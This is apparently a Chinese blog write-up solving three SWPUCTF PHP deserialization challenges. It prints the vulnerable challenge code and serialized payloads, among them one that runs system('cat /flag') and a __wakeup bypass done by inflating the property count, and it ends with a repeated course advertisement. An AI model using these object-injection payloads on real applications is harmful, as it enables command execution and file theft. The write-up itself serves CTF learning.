

O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}

代码2:

<?php

class lyh{

public $lt='system';

public $lly='cat /flag';

}

$a = new lyh();

echo serialize($a);

?>

运行结果:

O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}

POST传参拿下!!

nss=O:3:"lyh":2:{s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}



2.[SWPUCTF 2022 新生赛]ez_ez_unserialize

1.查看代码:

给了一个提示,flag在fllllllag.php中。

注:这个题目需要绕过_wakeup(),让序列化字符串中表示对象属性个数的值大于真实属性个数时可以跳过_wakeup()。

<?php

class X

{

public $x = __FILE__;

function __construct($x)

{

$this->x = $x;

}

function __wakeup()

{

if ($this->x !== __FILE__) {

$this->x = __FILE__;

}

}

function __destruct()

{

highlight_file($this->x);

//flag is in fllllllag.php

}

}

if (isset($_REQUEST['x'])) {

@unserialize($_REQUEST['x']);

} else {

highlight_file(__FILE__);

}

2.首先构造序列化:

<?php

class X

{

public $x = 'fllllllag.php';

}

$a=new X();

echo serialize($a);

?>

运行结果:

O:1:"X":1:{s:1:"x";s:13:"fllllllag.php";}

所以我们要是想绕过__wakeup()就需要修改一下下啦,变成:O:1:“X”:2:{s:1:“x”;s:13:“fllllllag.php”;}

3.传参,拿flag!



3.[SWPUCTF 2021 新生赛]ez_unserialize

1.查看网页,显示的是一张动图。

2.查看网页源代码。

注释部分有所发现,注意到一个Disallow,来一段官方的解释吧:

所以这里我们可以尝试进入robots.txt中查看具体内容。



3.进入robots.txt中,发现提示了一个/cl45s.php。

4.进入/cl45s.php,查看代码。

根据代码可知,需要让admin=admin,passwd为ctf才能拿到flag。

<?php

error_reporting(0);

show_source("cl45s.php");

class wllm{

public $admin;

public $passwd;

public function __construct(){

$this->admin ="user";

$this->passwd = "123456";

}

public function __destruct(){

if($this->admin === "admin" && $this->passwd === "ctf"){

include("flag.php");

echo $flag;

}else{

echo $this->admin;

echo $this->passwd;

echo "Just a bit more!";

}

}

}

$p = $_GET['p'];

unserialize($p);

?>

5.构造序列化:

<?php

class wllm{

public $admin;

public $passwd;

public function __construct(){

$this->admin ="admin";

$this->passwd = "ctf";

}

}

$a=new wllm();

echo serialize($a);

?>

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。



深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!





由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

1627

1627

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?